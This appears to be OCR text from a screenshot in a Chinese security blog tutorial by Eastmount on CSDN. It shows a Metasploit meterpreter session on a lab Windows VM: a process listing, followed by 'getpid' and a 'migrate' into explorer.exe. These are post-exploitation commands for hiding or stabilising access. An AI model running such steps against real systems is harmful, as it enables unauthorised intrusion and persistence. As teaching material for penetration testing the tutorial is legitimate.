 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
192 2020 dwwin.exe x86 0 Q\hacker C:\WINDOWS\System32\dwwin.exe
376 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
524 512 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\rundll32.exe
596 376 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
620 376 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
664 620 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
676 620 savedump.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\savedump.exe
684 620 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
836 664 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
880 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
980 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1088 664 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1152 664 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1352 664 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1616 664 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAut
h\VGAuthService.exe
1664 664 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1804 1684 explorer.exe x86 0 Q\hacker C:\WINDOWS\Explorer.EXE
1836 880 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\wbem\wmiprvse.exe
2008 1804 vmtoolsd.exe x86 0 Q\hacker C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2020 1944 dumprep.exe x86 0 Q\hacker C:\WINDOWS\system32\dumprep.exe
2044 1804 ctfmon.exe x86 0 Q\hacker C:\WINDOWS\System32\ctfmon.exe
meterpreter > getpid
Current pid: 524
meterpreter > migrate 1804
[*] Migrating from 524 to 1804...
By: Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount